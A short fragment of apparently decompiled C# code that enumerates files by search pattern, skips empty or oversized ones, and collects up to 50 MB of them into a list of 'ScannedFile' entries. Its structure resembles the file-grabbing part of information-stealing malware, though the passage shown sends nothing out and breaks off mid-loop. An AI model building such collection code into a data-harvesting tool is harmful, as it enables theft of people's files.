 foreach (string text3 in FileSearcher.GetFiles(rootPath, (SearchOption)Convert.ToInt32(value), searchPatterns))
{
try
{
FileInfo fileInfo = new FileInfo(text3);
if (fileInfo.Length > 0L && fileInfo.Length <= num2 && num < 52428800L)
{
string[] array2 = fileInfo.Directory.FullName.Split(new string[]
{
new string(new char[]
{
':',
'\\'
})
}, StringSplitOptions.RemoveEmptyEntries);
list.Add(new ScannedFile(fileInfo.FullName)
{
DirOfFile = ((array2 != null && array2.Length > 1) ? array2[1] : string.Empty),
PathOfFile = text3
});
num += fileInfo.Length;
}